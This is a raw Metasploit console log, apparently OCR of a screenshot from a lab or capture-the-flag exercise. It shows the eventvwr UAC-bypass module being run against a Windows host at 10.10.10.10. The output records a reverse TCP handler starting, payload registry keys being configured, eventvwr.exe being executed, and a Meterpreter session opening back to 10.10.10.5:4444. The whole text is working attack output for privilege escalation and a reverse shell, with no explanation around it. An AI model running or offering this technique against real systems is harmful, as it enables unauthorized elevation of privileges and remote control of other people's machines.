 msf6 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 10.10.10.5:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\System32\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (200262 bytes) to 10.10.10.10
[*] Meterpreter session 3 opened (10.10.10.5:4444 -> 10.10.10.10:49180) at 2021-04-13 21:13:40 -0400
[*] Cleaning up registry keys ...
meterpreter >